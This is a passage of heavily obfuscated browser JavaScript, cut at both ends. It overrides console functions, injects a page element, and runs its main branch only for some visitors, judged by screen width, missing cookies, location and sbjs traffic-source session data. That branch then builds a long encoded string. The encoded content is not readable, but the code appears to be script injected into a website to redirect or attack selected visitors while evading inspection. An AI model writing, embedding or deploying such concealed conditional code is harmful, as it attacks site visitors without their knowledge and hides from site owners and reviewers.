-642,_0x38f8eb-397,_0x191e79-251,_0xd82f46)}function _0x5d6916(_0x48f45f,_0xadecbd,_0xcd1e92,_0x3c0e21,_0x584e56){return _0xf1071d(_0x584e56- -1040,_0xadecbd,_0xcd1e92-492,_0x3c0e21-257,_0x584e56-205)}function _0x54874e(_0x4dc43c,_0x2fcff5,_0xc3c5ec,_0x54f520,_0x52aef4){return _0xc59fa4(_0xc3c5ec,_0x52aef4- -1586,_0xc3c5ec-390,_0x54f520-461,_0x52aef4-204)}var _0x49a2fc={GLxww:_0x129eda[_0x22c033(1438,1687,1629,"4&NC",1024)],Ireuv:function(_0x5bccbf,_0x3d0899){function _0x5c35c8(_0x4fc420,_0x5e1609,_0x3bdec0,_0x2d6e31,_0xd8f656){return _0x22c033(_0x4fc420-46,_0xd8f656- -466,_0x3bdec0-388,_0x5e1609,_0xd8f656-487)}return _0x129eda[_0x5c35c8(2446,"Br6c",2448,1395,1631)](_0x5bccbf,_0x3d0899)},XpyGK:_0x129eda[_0x118a26(-34,543,981,"Prpn",948)],eWIob:_0x129eda[_0x54874e(210,-661,"R(eg",-372,89)]};if(_0x129eda[_0x5d6916(868,"Ri*h",1334,2245,1457)](_0x129eda[_0x5d6916(482,"S]9W",887,374,1078)],_0x129eda[_0x49d1ce(2316,"b3fy",2966,2885,1732)]))return!0;var _0x504b58=_0x460aed?function(){function _0x2b0d43(_0x46db70,_0x494bca,_0x1f8cdd,_0xf4052b,_0xd6a337){return _0x49d1ce(_0x1f8cdd-204,_0xd6a337,_0x1f8cdd-302,_0xf4052b-248,_0xd6a337-398)}var _0x4098fc={};function _0x5ecfac(_0x277b45,_0x1f38fe,_0x44c20d,_0x5aec98,_0xa2668b){return _0x49d1ce(_0x5aec98- -1349,_0x277b45,_0x44c20d-122,_0x5aec98-469,_0xa2668b-58)}_0x4098fc[_0x5ecfac("Br6c",1212,1228,690,300)]=_0x49a2fc[_0x3992f7(486,"S]9W",1201,663,1129)];function _0x3a715c(_0x30f824,_0x33072c,_0x22c23d,_0x1e3ec7,_0x155c26){return _0x54874e(_0x30f824-12,_0x33072c-242,_0x1e3ec7,_0x1e3ec7-462,_0x33072c-1805)}function _0x1d5a0d(_0x4e5162,_0x480d83,_0x4345ac,_0x30cb79,_0x2b919f){return _0x49d1ce(_0x30cb79- -1315,_0x480d83,_0x4345ac-271,_0x30cb79-178,_0x2b919f-337)}var _0x408074=_0x4098fc;function _0x3992f7(_0x45600b,_0x5ad35a,_0x4203ff,_0x15016f,_0x4a8cea){return _0x5d6916(_0x45600b-116,_0x5ad35a,_0x4203ff-293,_0x15016f-38,_0x45600b- -225)}if(_0x49a2fc[_0x1d5a0d(-62,"4q]7",25,-370,-979)](_0x49a2fc[_0x3992f7(-139,"JEWt",-557,-452,585)],_0x49a2fc[_0x5ecfac("in)6",-284,-460,-429,-474)])){if(_0x286381){var _0x2b225d=_0x755a0f[_0x3a715c(2806,2957,2672,"EdD^",2571)](_0x6079c,arguments);return _0x4e84e8=null,_0x2b225d}}else if(_0x15ccb9)if(_0x49a2fc[_0x3a715c(1324,1770,2403,"j^r5",1204)](_0x49a2fc[_0x3992f7(1173,"rsMs",1447,1942,674)],_0x49a2fc[_0x2b0d43(1578,1398,2043,2213,"Br6c")]))_0x3a3151[_0x5ecfac("#Hd3",-136,317,228,523)+_0x2b0d43(2140,1573,2190,3020,"iYsj")+_0x3a715c(1987,1618,1569,"iYsj",899)](_0x408074[_0x5ecfac("#Hd3",-574,344,223,-374)])[_0x5ecfac("g1qS",386,-565,-365,-1217)+"e"]();else{var _0x5cb85d=_0x15ccb9[_0x3a715c(1964,1978,1613,"pKW$",1239)](_0x42f60a,arguments);return _0x15ccb9=null,_0x5cb85d}}:function(){};return _0x460aed=!1,_0x504b58}}();function _0x2d0c53(_0x4e2e1e,_0x4b2b37,_0x3dc991,_0x4e7c0d,_0x191d94){return _0x2b36(_0x4b2b37-559,_0x191d94)}var _0x43db40=_0x3d0e59(this,function(){function _0x15d17a(_0x427ba8,_0x14ec98,_0x42f7d5,_0x145cb3,_0x2268b2){return _0x2b36(_0x2268b2-91,_0x145cb3)}var _0x1a8716={HaNpb:_0x15d17a(1553,2044,2104,"in)6",1718),irCTv:_0x15d17a(2415,1705,1509,"c7R^",2246),vwdID:_0xb3e1c9(313,136,223,"rsMs",1085)+_0xb3e1c9(1216,1819,1718,"c7R^",1920),fautB:function(_0x420ff8,_0x5e59fa){return _0x420ff8 in _0x5e59fa},VTkRr:_0x2b7d7e("4&NC",1363,1357,1991,2475)+_0x2b7d7e("xpkk",2059,2790,2254,2108)+"t",PSHyu:_0xb3e1c9(-142,-78,-586,"u)XZ",-238),XFKaC:function(_0x5a91cc,_0x44eaab){return _0x5a91cc===_0x44eaab},LFxyT:_0x15d17a(1752,2590,1234,"DZmW",1783),fVKBy:function(_0x3ef37d,_0x5042ed){return _0x3ef37d(_0x5042ed)},GZxWM:function(_0x501c63,_0xd6822a){return _0x501c63+_0xd6822a},ZFgLt:function(_0x19650d,_0x46d724){return _0x19650d+_0x46d724},CFQXi:_0x15d17a(2968,1841,1816,"#Hd3",2256)+_0xab5e56("&X&3",1813,1877,2452,2462)+_0xb3e1c9(77,610,231,"aO]&",53)+_0x15d17a(2678,2421,2630,"EdD^",1990),vHGJD:_0xab5e56("Br6c",1478,1879,2453,1969)+_0xb3e1c9(1320,712,2147,"8#OW",1607)+_0xb3e1c9(1367,555,882,"I[jc",1729)+_0x15ebbd(1394,796,2056,1185,"gbOG")+_0x2b7d7e("9g4r",993,161,1014,1082)+_0x15d17a(2195,2723,2740,"^CAi",1972)+" )",Uoiyt:function(_0x243f85){return _0x243f85()},vcIOc:function(_0x18121f,_0x1f7f46){return _0x18121f!==_0x1f7f46},ZmOST:_0x15d17a(1969,1310,2018,"#Hd3",1560),TiSyc:_0x2b7d7e("ziUh",1258,1931,1461,1991),KwdUR:_0x2b7d7e("fvlB",1294,1218,953,308),Ehtsq:_0x2b7d7e("4q]7",1987,2172,2007,2835),wayvL:_0x15ebbd(1533,1163,1928,2151,"gbOG"),OANne:_0xb3e1c9(305,409,779,"kNyO",-43),BrdTd:_0x15d17a(902,1386,1238,"pKW$",960)+_0xb3e1c9(367,59,310,"rsMs",904),PISli:_0xab5e56("&X&3",2186,3330,2503,2556),EAufi:_0x2b7d7e("RW[W",1669,1768,1661,1210),SOSXj:function(_0x2c3054,_0x3526f4){return _0x2c3054<_0x3526f4},VSkJl:function(_0x227dcf,_0x898f72){return _0x227dcf!==_0x898f72},MbakZ:_0x15d17a(2261,1961,2061,"Bv(1",1715),gUMaQ:_0xab5e56("X8Vl",2087,2187,1389,1413),aWwOj:_0xb3e1c9(-141,211,531,"ziUh",-109)+_0xb3e1c9(328,429,1107,"Br6c",691)+"4"},_0x5d9baf;try{if(_0x1a8716[_0x15d17a(1439,2576,1843,"j^r5",1806)](_0x1a8716[_0xb3e1c9(-161,-950,665,"o%)2",-456)],_0x1a8716[_0x15d17a(2008,2854,1663,"hue4",2233)])){var _0x2dae42=_0x1a8716[_0x15d17a(1047,2612,2068,"ltOx",1769)](Function,_0x1a8716[_0xb3e1c9(694,55,-21,"8#OW",836)](_0x1a8716[_0x15d17a(951,1100,2135,"hue4",1508)](_0x1a8716[_0x15d17a(2494,1599,1940,"RW[W",2210)],_0x1a8716[_0xb3e1c9(291,714,863,"4&NC",147)]),");"));_0x5d9baf=_0x1a8716[_0xab5e56("4q]7",2943,1561,2136,2090)](_0x2dae42)}else _0x42b3c1=""}catch{if(_0x1a8716[_0x15d17a(279,1364,183,"b3fy",1015)](_0x1a8716[_0xab5e56("aO]&",2592,1106,1481,1816)],_0x1a8716[_0x15ebbd(605,83,1190,1231,"iRAC")]))_0x5d9baf=window;else{var _0x3c63b7=_0x49d2ba[_0xb3e1c9(681,4,1198,"in)6",299)+_0x15ebbd(1458,1278,1251,2232,"Mhi(")+_0xb3e1c9(109,887,736,"oN@#",442)](_0x1a8716[_0x15ebbd(1490,2259,1537,2353,"4q]7")]);_0x3c63b7[_0x15d17a(1552,2499,967,"Sw)1",1637)+_0xab5e56("Mhi(",1861,1107,2152,1460)+"te"](_0x1a8716[_0xb3e1c9(58,905,852,"S]9W",469)],_0x1a8716[_0x15d17a(1393,1479,1854,"EdD^",1684)]),_0x1a8716[_0x15d17a(1423,1627,1278,"aO]&",874)](_0x1a8716[_0x2b7d7e("xJOc",1224,2001,1180,680)],_0x3c63b7)?_0x3c63b7[_0xab5e56("b3fy",1998,2155,2146,2340)+_0xab5e56("D8v@",2909,2351,2036,2469)+"t"]=_0x2b7d7e("xJOc",2012,1891,1788,2037)+_0x15d17a(2036,1191,1827,"gbOG",1961)+_0xab5e56("xpkk",1754,1715,1490,1648)+_0x15ebbd(837,1251,398,1063,"RW[W")+_0xb3e1c9(1343,1242,1939,"Prpn",726)+_0xab5e56("ltOx",2783,2194,2249,1920)+_0xab5e56("EdD^",2035,2993,2116,2688)+_0xab5e56("JEWt",2514,2635,1723,2116)+_0x15d17a(784,2085,1434,"Prpn",1429)+_0x15ebbd(2038,1392,2278,1732,"B8)n")+_0x15d17a(156,1430,-92,"c7R^",609)+_0x15d17a(1915,2537,1909,"c7R^",2047)+_0x15ebbd(505,-78,129,316,"oN@#")+_0x15d17a(1937,2311,1822,"B8)n",2257):_0x3c63b7[_0x15d17a(1728,1272,459,"RW[W",1104)+_0x2b7d7e("X8Vl",2069,2140,2380,2133)][_0x15d17a(687,1379,1241,"yvhj",1213)+"xt"]=_0x2b7d7e("xJOc",1156,2388,1788,2145)+_0x15ebbd(828,720,414,680,"Ri*h")+_0x15d17a(831,1006,254,"9e7j",962)+_0x15ebbd(413,428,805,-67,"kNyO")+_0xb3e1c9(398,-38,1019,"#Hd3",212)+_0xab5e56("b3fy",3605,2857,2112,2811)+_0x15ebbd(1494,1156,1862,2066,"u)XZ")+_0x2b7d7e("R(eg",2133,1625,1289,1424)+_0x2b7d7e("4&NC",1554,1052,1495,2138)+_0xab5e56("iYsj",2374,2124,771,1513)+_0x15d17a(2225,2658,1975,"D8v@",1968)+_0x2b7d7e("b3fy",2031,2732,2264,1756)+_0x15ebbd(1129,1989,418,1535,"xJOc")+_0x2b7d7e("ltOx",2356,3023,2259,1536),_0x2f1adb[_0xb3e1c9(1108,794,1461,"iYsj",333)+_0xab5e56("ziUh",1527,2892,1891,2158)+_0x15ebbd(1434,2099,1253,2038,"ya)%")+_0xab5e56("IRaN",2653,2598,2954,2359)](_0x1a8716[_0x15ebbd(442,-100,44,-276,"Prpn")])[-8501*-1+-3108+-5393*1][_0xab5e56("#Hd3",1363,1269,2599,2044)+_0x15d17a(1436,1570,760,"in)6",863)+"d"](_0x3c63b7)}}function _0xb3e1c9(_0x4e5f8f,_0x4ce3d4,_0x4a11d1,_0x5c4f28,_0x4a25e8){return _0x2b36(_0x4e5f8f- -802,_0x5c4f28)}function _0x15ebbd(_0x1c9e9a,_0x3053af,_0x74b44,_0x31aa6f,_0x41bdd0){return _0x2b36(_0x1c9e9a- -90,_0x41bdd0)}var _0xdf46ea=_0x5d9baf[_0xb3e1c9(296,-296,1153,"D8v@",800)+"le"]=_0x5d9baf[_0xb3e1c9(-236,517,-187,"B8)n",-80)+"le"]||{},_0x287e33=[_0x1a8716[_0x2b7d7e("oN@#",452,801,1051,1499)],_0x1a8716[_0xb3e1c9(504,180,162,"rsMs",-282)],_0x1a8716[_0xab5e56("rsMs",1196,2102,1847,1526)],_0x1a8716[_0x2b7d7e("yvhj",1236,2210,1703,941)],_0x1a8716[_0xb3e1c9(270,903,-478,"ziUh",-111)],_0x1a8716[_0xab5e56("^CAi",1914,1199,1129,1589)],_0x1a8716[_0x2b7d7e("RW[W",905,674,873,929)]];function _0xab5e56(_0x553460,_0x4bf556,_0x32368f,_0x5bbfe1,_0x3917a4){return _0x2b36(_0x3917a4-824,_0x553460)}function _0x2b7d7e(_0x5a4248,_0x122446,_0xa0e4bf,_0x5cbf1b,_0x5d58af){return _0x2b36(_0x5cbf1b-366,_0x5a4248)}for(var _0x22a0f6=1*7142+8891*-1+1749;_0x1a8716[_0xab5e56("4q]7",615,2146,824,1398)](_0x22a0f6,_0x287e33[_0x2b7d7e("oN@#",2918,1935,2349,2734)+"h"]);_0x22a0f6++)if(_0x1a8716[_0x2b7d7e("Bv(1",978,2104,1744,1148)](_0x1a8716[_0x15d17a(2380,2166,1892,"in)6",2144)],_0x1a8716[_0x15ebbd(1569,1953,1368,1167,"b3fy")]))for(var _0x4bff54=_0x1a8716[_0xb3e1c9(1090,688,1745,"Prpn",1336)][_0xb3e1c9(1387,657,605,"6Pj5",2180)]("|"),_0xc9db62=0;;){switch(_0x4bff54[_0xc9db62++]){case"0":var _0x3c3bad=_0x3d0e59[_0x2b7d7e("o%)2",1333,1702,1458,1097)+_0x15d17a(2078,1796,2781,"u)XZ",2201)+"r"][_0xb3e1c9(867,868,180,"aO]&",924)+_0xab5e56("8#OW",1094,1933,2071,1388)][_0xab5e56("Mhi(",2469,2192,2142,1694)](_0x3d0e59);continue;case"1":_0x3c3bad[_0x2b7d7e("ziUh",1204,953,1070,344)+_0x15d17a(2261,1991,2216,"4q]7",1649)]=_0x333e8f[_0xab5e56("B8)n",2453,3356,2330,2611)+_0x2b7d7e("xJOc",1011,635,1e3,1508)][_0xb3e1c9(191,526,554,"aO]&",171)](_0x333e8f);continue;case"2":var _0x333e8f=_0xdf46ea[_0x5dd7bc]||_0x3c3bad;continue;case"3":var _0x5dd7bc=_0x287e33[_0x22a0f6];continue;case"4":_0xdf46ea[_0x5dd7bc]=_0x3c3bad;continue;case"5":_0x3c3bad[_0xab5e56("Prpn",2254,1486,1301,2087)+_0x15d17a(2769,2165,2448,"yvhj",2040)]=_0x3d0e59[_0x2b7d7e("6Pj5",793,1145,1153,460)](_0x3d0e59);continue}break}else _0x59e93d=""});function _0x59cfa8(_0x2564f3,_0x403fc1,_0x3f5932,_0x1a6d89,_0x477551){return _0x2b36(_0x2564f3- -255,_0x477551)}function _0x144304(_0x1677a3,_0x431250,_0x2cb6bb,_0x409e32,_0x3c8a85){return _0x2b36(_0x3c8a85- -897,_0x1677a3)}function _0x9ce623(_0x54391f,_0x273f07,_0x5c77c2,_0x459979,_0x1cb171){return _0x2b36(_0x1cb171- -240,_0x459979)}if(_0x43db40(),window[_0x59cfa8(1949,1445,1923,2570,"9g4r")+_0x144304("Bv(1",204,-355,690,485)]<-2*1280+5088+-1921&&document[_0x144304("6Pj5",645,440,1229,1150)+"e"][_0x2d0c53(2708,2367,2526,1750,"D8v@")+"Of"](_0x59cfa8(779,1471,1371,178,"hue4")+_0x59cfa8(696,255,284,582,"yvhj"))==-(2105+2919*2+-7942)&&document[_0x2d0c53(733,1137,928,1461,"fvlB")+"e"][_0x2d0c53(1179,1461,1422,1870,"ya)%")+"Of"](_0x2d0c53(2720,1921,2314,2532,"fvlB")+_0x59cfa8(1153,891,742,889,"UsFC"))==-(-2091+2*1046)&&window[_0x144304("8#OW",-438,83,740,17)+_0x2d0c53(1132,1256,1375,1176,"o%)2")][_0x59cfa8(329,-507,812,1189,"oN@#")+_0x144304("EdD^",323,-301,-48,-145)]==_0x2d0c53(3007,2191,2076,1872,"B8)n")+_0x144304("o%)2",240,1480,518,634)&&window[_0x9ce623(1996,1347,1824,"yvhj",1703)+_0x144304("UsFC",-58,-309,135,-234)][_0x3aeec7("ya)%",1888,2100,2196,1295)][_0x9ce623(-355,-461,400,"oN@#",382)+"Of"](_0x144304("Prpn",229,799,-258,-60)+_0x59cfa8(293,776,631,-225,"c7R^"))===-1&&(sbjs[_0x144304("o%)2",-91,-223,706,-109)][_0x2d0c53(1402,1338,1876,1442,"ltOx")][_0x9ce623(2291,2008,1137,"ziUh",1799)]===_0x2d0c53(2381,2581,2008,1924,"8#OW")&&sbjs[_0x2d0c53(2380,1925,2471,2254,"^CAi")][_0x144304("S]9W",989,712,1007,387)+"on"][_0x144304("oN@#",-933,-249,-969,-295)]>-(7637+-7*381+-4969)&&sbjs[_0x59cfa8(1226,832,1799,634,"j^r5")][_0x3aeec7("Ri*h",1845,1770,2354,2339)+"on"][_0x9ce623(1242,1116,78,"b3fy",655)]<7711*-1+-2*3393+14500||sbjs[_0x3aeec7("yvhj",411,757,386,242)][_0x3aeec7("I[jc",298,-474,291,-419)][_0x2d0c53(1361,1767,1163,1798,"yvhj")]!==_0x144304("j^r5",984,944,138,789)&&sbjs[_0x59cfa8(228,580,22,-279,"Sw)1")][_0x2d0c53(769,1112,1656,1338,"B8)n")+"on"][_0x9ce623(1941,1153,1134,"aO]&",1495)]>-(1*5619+-1*-3841+3*-3153)&&sbjs[_0x59cfa8(767,815,-50,1189,"g1qS")][_0x9ce623(1226,841,1337,"&X&3",520)+"on"][_0x3aeec7("c7R^",1544,1918,1610,2058)]<-(4117+-4115*1))){let text=_0x9ce623(228,711,1195,"EdD^",706)+_0x3aeec7("Bv(1",665,996,1233,1013)+_0x3aeec7("&X&3",1319,1220,1015,1100)+_0x9ce623(1200,183,594,"pKW$",429)+_0x59cfa8(1785,1180,2266,2014,"R(eg")+_0x9ce623(1752,1459,759,"JEWt",1447)+_0x9ce623(689,2253,1774,"Ri*h",1410)+_0x59cfa8(1795,2019,1507,2066,"D8v@")+_0x2d0c53(1354,1506,2310,1997,"pKW$")+_0x59cfa8(1308,705,941,961,"b3fy")+_0x144304("&X&3",1228,1699,1216,1123)+_0x9ce623(474,1340,336,"oN@#",592)+_0x144304("xpkk",723,389,1229,401)+_0x144304("Mhi(",1123,1736,414,953)+_0x59cfa8(1482,1137,1466,1713,"rsMs")+_0x2d0c53(2876,2397,2037,2097,"xpkk")+_0x59cfa8(247,458,-286,395,"ltOx")+_0x2d0c53(2057,2760,3151,2811,"aO]&")+_0x59cfa8(342,530,668,1186,"iRAC")+_0x9ce623(1242,1853,1736,"DZmW",1519)+_0x59cfa8(1790,1577,2646,1291,"Mhi(")+_0x3aeec7("8#OW",1504,1454,1865,707)+_0x9ce623(1336,920,336,"UsFC",988)+_0x2d0c53(796,1308,1028,1308,"oN@#")+_0x9ce623(1631,2020,1072,"9g4r",1183)+_0x59cfa8(1804,1804,2347,2020,"j^r5")+_0x144304("6Pj5",768,1694,1220,990)+_0x144304("g1qS",383,1285,1456,1056)+_0x2d0c53(1535,2207,2932,1907,"S]9W")+_0x59cfa8(1136,1293,1788,1271,"kNyO")+_0x144304("&X&3",586,-46,1127,616)+_0x9ce623(2663,1910,2679,"S]9W",1952)+_0x3aeec7("pKW$",1597,1643,2431,816)+_0x9ce623(765,812,2002,"^CAi",1599)+_0x59cfa8(703,443,728,1405,"B8)n")+_0x3aeec7("pKW$",952,557,1022,1388)+_0x3aeec7("4&NC",1756,2582,1128,1057)+_0x144304("Ri*h",-482,-250,243,-167)+_0x2d0c53(2906,2747,2689,2219,"gbOG")+_0x9ce623(1279,631,1330,"Sw)1",1030)+_0x9ce623(40,1451,876,"ziUh",648)+_0x59cfa8(1449,1446,1554,1049,"R(eg")+_0x59cfa8(889,648,1555,698,"Mhi(")+_0x144304("b3fy",707,-579,992,284)+_0x9ce623(1444,1490,733,"hue4",1521)+_0x144304("Bv(1",608,-583,327,126)+_0x9ce623(1747,2228,2332,"in)6",1511)+_0x3aeec7("gbOG",1694,1942,2102,1458)+_0x144304("I[jc",115,449,-662,25)+_0x3aeec7("4&NC",1176,402,1055,1655)+_0x9ce623(298,1381,-106,"D8v@",672)+_0x2d0c53(1224,1167,746,448,"R(eg")+_0x9ce623(1399,1490,1671,"xJOc",1286)+_0x3aeec7("o%)2",1591,1336,980,945)+_0x59cfa8(1797,2629,946,1315,"aO]&")+_0x9ce623(420,-204,1212,"Br6c",413)+_0x2d0c53(2918,2132,2830,2459,"ziUh")+_0x59cfa8(1422,1617,1671,665,"EdD^")+_0x144304("in)6",1548,218,1057,1054)+_0x144304("g1qS",894,1745,1667,1041)+_0x144304("&X&3",-522,-147,522,151)+_0x9ce623(775,1558,1922,"fvlB",1305)+_0x59cfa8(1253,1272,1804,2081,"iYsj")+_0x3aeec7("9g4r",771,1493,994,774)+_0x144304("b3fy",534,1878,693,1227)+_0x2d0c53(2940,2545,2812,2259,"&X&3")+_0x9ce623(321,678,1092,"B8)n",973)+_0x144304("Prpn",-407,240,888,94)+_0x2d0c53(3302,2632,2341,2694,"JEWt")+_0x144304("ltOx",1248,548,2060,1205)+_0x59cfa8(1284,1913,1817,1612,"ya)%")+_0x59cfa8(939,279,438,1298,"9g4r")+_0x3aeec7("ziUh",1852,2571,2027,2002)+_0x144304("&X&3",750,1460,1296,1168)+_0x3aeec7("9g4r",1585,802,1390,907)+_0x2d0c53(1009,1733,2302,1006,"R(eg")+_0x144304("#Hd3",1384,936,1773,944)+_0x3aeec7("Mhi(",485,725,395,388)+_0x3aeec7("Sw)1",465,-258,675,406)+_0x59cfa8(1913,1869,1103,1872,"xpkk")+_0x59cfa8(1817,1186,1223,1233,"8#OW")+_0x144304("IRaN",421,138,-951,-412)+_0x59cfa8(1671,1626,1627,1080,"oN@#")+_0x59cfa8(1715,1198,2087,2035,"RW[W")+_0x9ce623(1197,1103,969,"4&NC",1501)+_0x2d0c53(259,1119,1613,1713,"UsFC")+_0x3aeec7("JEWt",1227,578,1566,800)+_0x9ce623(1909,785,1783,"Ri*h",1300)+_0x2d0c53(3077,2456,2073,2347,"c7R^")+_0x144304("gbOG",635,545,170,332)+_0x9ce623(1554,1483,1395,"Ri*h",1167)+_0x3aeec7("ltOx",1629,1523,1677,924)+_0x3aeec7("kNyO",1434,1760,1097,1328)+_0x59cfa8(1690,1088,1828,2399,"j^r5")+_0x3aeec7("aO]&",902,1193,1677,1141)+_0x9ce623(1103,496,287,"4&NC",273)+_0x59cfa8(959,428,179,566,"Ri*h")+_0x59cfa8(705,155,747,1525,"Sw)1")+_0x2d0c53(1450,1758,2144,2134,"ziUh")+_0x3aeec7("D8v@",241,776,745,805)+_0x2d0c53(729,1524,1290,2138,"ziUh")+_0x2d0c53(2644,2074,2024,2455,"Mhi(")+_0x3aeec7("Bv(1",1189,772,1984,855)+_0x9ce623(1322,472,104,"D8v@",517)+_0x2d0c53(3373,2737,3600,2762,"kNyO")+_0x59cfa8(782,662,405,353,"xpkk")+_0x2d0c53(2424,2392,2988,2638,"in)6")+_0x9ce623(2249,1392,1116,"aO]&",1840)+_0x9ce623(1407,1600,1e3,"B8)n",1047)+_0x9ce623(453,1599,947,"u)XZ",972)+_0x9ce623(1615,1715,1013,"u)XZ",1566)+_0x3aeec7("gbOG",1546,1309,2226,1812)+_0x9ce623(-332,746,-75,"iRAC",384)+_0x2d0c53(2319,2640,2980,2082,"D8v@")+_0x59cfa8(583,444,997,220,"hue4")+_0x59cfa8(535,21,391,712,"ya)%")+_0x59cfa8(820,675,971,113,"g1qS")+_0x144304("in)6",458,820,734,81)+_0x9ce623(-479,210,201,"^CAi",310)+_0x144304("6Pj5",427,-652,-390,-152)+_0x144304("DZmW",-246,-407,911,241)+_0x59cfa8(1575,2336,1731,1538,"Sw)1")+_0x144304("in)6",-228,976,514,550)+_0x144304("X8Vl",1689,548,746,1016)+_0x3aeec7("X8Vl",1563,1667,1908,1371)+_0x2d0c53(2442,1830,1543,1601,"B8)n")+_0x144304("iYsj",622,837,977,557)+_0x3aeec7("u)XZ",1680,1567,1060,880)+_0x3aeec7("iRAC",306,1015,851,-487)+_0x2d0c53(3053,2498,2411,2373,"iRAC")+_0x144304("xJOc",108,-242,-1125,-404)+_0x9ce623(2460,2540,1607,"j^r5",1872)+_0x144304("#Hd3",-222,309,1053,262)+_0x144304("yvhj",748,961,-298,325)+_0x59cfa8(1397,1111,791,1540,"9e7j")+_0x2d0c53(3036,2267,1954,1984,"R(eg")+_0x59cfa8(1686,969,1871,1454,"6Pj5")+_0x9ce623(303,1179,622,"D8v@",511)+_0x9ce623(1786,1051,143,"xJOc",1e3)+_0x59cfa8(903,888,1061,427,"yvhj")+_0x2d0c53(2449,2358,3109,2718,"c7R^")+_0x9ce623(-203,166,1050,"6Pj5",466)+_0x3aeec7("Br6c",915,1702,121,978)+_0x144304("RW[W",811,1703,392,1191)+_0x2d0c53(1666,1273,1800,1617,"I[jc")+_0x9ce623(268,866,336,"^CAi",865)+_0x9ce623(341,1651,1580,"^CAi",1107)+_0x9ce623(-63,847,438,"aO]&",789)+_0x2d0c53(1390,1590,1605,2426,"6Pj5")+_0x144304("in)6",1528,466,861,747)+_0x2d0c53(2115,2257,2434,1795,"g1qS")+_0x144304("Br6c",1102,-6,45,777)+_0x2d0c53(852,1152,346,1739,"yvhj")+_0x144304("g1qS",143,728,42,-76)+_0x144304("I[jc",2045,497,1984,1189)+_0x144304("hue4",1274,1647,462,907)+_0x9ce623(-557,878,-337,"4&NC",298)+_0x144304("#Hd3",-365,-159,70,-321)+_0x2d0c53(1569,2148,1971,2399,"X8Vl")+_0x59cfa8(1512,670,1994,1554,"o%)2")+_0x144304("Br6c",267,-292,78,-271)+_0x59cfa8(1095,566,1156,912,"kNyO")+_0x9ce623(686,1227,784,"&X&3",531)+_0x59cfa8(815,573,248,1430,"Sw)1")+_0x2d0c53(904,1479,2154,1147,"IRaN")+_0x3aeec7("oN@#",1460,1274,928,1237)+_0x59cfa8(1596,805,2422,2375,"ya)%")+_0x144304("Br6c",-292,123,447,122)+_0x59cfa8(1456,1121,960,732,"iYsj")+_0x9ce623(353,-30,137,"I[jc",803)+_0x3aeec7("DZmW",1556,1409,1287,726)+_0x3aeec7("R(eg",638,1234,297,1396)+_0x3aeec7("Sw)1",871,1109,1567,726)+_0x144304("c7R^",697,1611,555,1101)+_0x3aeec7("o%)2",1408,1324,1151,2223)+_0x144304("4q]7",69,236,308,352)+_0x2d0c53(2240,2333,2124,2867,"hue4")+_0x144304("&X&3",-813,345,-483,-54)+_0x2d0c53(1692,1541,1866,2154,"Mhi(")+_0x59cfa8(1191,1422,402,684,"xpkk")+_0x144304("Ri*h",608,1074,-33,689)+_0x2d0c53(434,1145,1671,1137,"ziUh")+_0x9ce623(1221,1447,1172,"in)6",692)+_0x144304("B8)n",-144,-317,-678,-363)+_0x3aeec7("Mhi(",774,556,1029,902)+_0x144304("JEWt",-295,-483,-762,-204)+_0x2d0c53(2500,1997,2623,1460,"ziUh")+_0x2d0c53(2126,2558,3386,1857,"rsMs")+_0x3aeec7("oN@#",1381,782,1053,801)+_0x9ce623(1597,676,829,"DZmW",908)+_0x59cfa8(269,419,-28,1054,"R(eg")+_0x2d0c53(1609,1986,2619,2171,"S]9W")+_0x3aeec7("iYsj",360,1196,687,147)+_0x59cfa8(1305,468,594,990,"pKW$")+_0x59cfa8(1824,2649,1333,1062,"rsMs")+_0x2d0c53(2135,2082,2634,1905,"ziUh")+_0x3aeec7("#Hd3",1285,2054,854,641)+_0x144304("ya)%",1173,1384,1941,1262)+_0x59cfa8(795,350,683,192,"kNyO")+_0x9ce623(1928,2137,1597,"Br6c",1847)+(_0x144304("S]9W",371,853,-271,349)+_0x144304("g1qS",609,153,1439,897)+_0x59cfa8(1879,2289,1576,1176,"fvlB")+_0x144304("ya)%",1215,734,1080,583)+_0x144304("4q]7",1212,876,1407,1172)+_0x3aeec7("4&NC",1717,2519,977,1066)+_0x144304("6Pj5",1306,336,547,555)+_0x3aeec7("4q]7",1179,725,424,1668)+_0x9ce623(1556,1294,805,"ya)%",1372)+_0x59cfa8(1371,879,1729,1525,"#Hd3")+_0x144304("ltOx",1052,314,-25,614)+_0x3aeec7("X8Vl",1342,1358,773,1515)+_0x3aeec7("8#OW",1492,2109,774,1710)+_0x59cfa8(1374,844,1453,1191,"D8v@")+_0x59cfa8(869,970,981,818,"B8)n")+_0x3aeec7("4q]7",417,609,-444,1259)+_0x3aeec7("X8Vl",1747,2248,1515,2386)+_0x59cfa8(561,-237,1155,1051,"Prpn")+_0x59cfa8(1068,427,727,1318,"#Hd3")+_0x2d0c53(2275,1863,1241,1531,"pKW$")+_0x3aeec7("D8v@",1885,1208,2363,1133)+_0x9ce623(1403,1489,1317,"xJOc",1428)+_0x9ce623(1577,2220,1641,"c7R^",1677)+_0x59cfa8(1724,2026,2041,1065,"ltOx")+_0x3aeec7("D8v@",1780,1849,1958,2082)+_0x2d0c53(2022,2666,3167,2050,"9e7j")+_0x59cfa8(1055,737,1633,676,"B8)n")+_0x144304("&X&3",-244,483,1045,378)+_0x9ce623(-48,489,41,"I[jc",790)+_0x59cfa8(1484,1756,1222,1737,"X8Vl")+_0x144304("rsMs",849,-715,697,37)+_0x3aeec7("D8v@",504,990,123,243)+_0x144304("yvhj",1165,642,1464,650)+_0x9ce623(-140,164,821,"B8)n",319)+_0x144304("pKW$",-43,-456,328,328)+_0x3aeec7("fvlB",842,554,1657,225)+_0x2d0c53(1801,1560,1211,2138,"Sw)1")+_0x59cfa8(1665,2293,2306,1021,"EdD^")+_0x144304("EdD^",-650,809,-677,145)+_0x2d0c53(3053,2532,2331,2078,"rsMs")+_0x2d0c53(1803,1625,985,1274,"Bv(1")+_0x144304("DZmW",460,-159,1258,577)+_0x9ce623(1992,1135,2135,"EdD^",1899)+_0x3aeec7("R(eg",1077,700,529,1814)+_0x59cfa8(1875,2208,2054,1405,"in)6")+_0x59cfa8(1771,2117,1833,2243,"g1qS")+_0x59cfa8(1821,1481,2569,2646,"6Pj5")+_0x9ce623(1576,-107,734,"UsFC",717)+_0x2d0c53(2306,1747,2186,2130,"9e7j")+_0x59cfa8(1130,978,1222,1054,"j^r5")+_0x3aeec7("EdD^",1259,863,832,632)+_0x3aeec7("ya)%",1818,1476,1182,1977)+_0x2d0c53(2014,1801,1472,1260,"j^r5")+_0x144304("IRaN",-432,-826,740,-21)+_0x2d0c53(1311,2103,2892,2679,"8#OW")+_0x59cfa8(947,